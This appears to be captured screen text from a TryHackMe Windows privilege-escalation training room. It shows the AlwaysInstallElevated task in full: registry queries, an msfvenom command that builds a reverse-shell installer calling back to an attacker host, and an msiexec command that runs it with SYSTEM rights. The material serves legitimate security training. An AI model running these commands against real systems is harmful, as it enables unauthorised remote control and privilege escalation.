 File Machine View Input Devices Help
Activities Firefox ESR Dec 12 02:05
TryHackMe | Windows P AccessChk - Windows Sy How to export Windows Windows Local Privilege Privilege Escalation with How To Restart/Shutdow
https://tryhackme.com/room/windows10privesc 90%
Title IP Address Expires
Windows PrivEsc v1.0 10.10.185.119 1h 31m 33s ? Add 1 hour Terminate
Task 5 Service Exploits - Weak Registry Permissions
Task 6 Service Exploits - Insecure Service Executables
Task 7 Registry - AutoRuns
Task 8 Registry - AlwaysInstallElevated
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (reverse.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f msi -o reverse.msi
Transfer the reverse.msi file to the C:\PrivEsc directory on Windows (use the SMB server method from earlier).
Start a listener on Kali and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
Answer the questions below
Read and follow along with the above.
No answer needed Completed
Task 9 Passwords - Registry
Task 10 Passwords - Saved Creds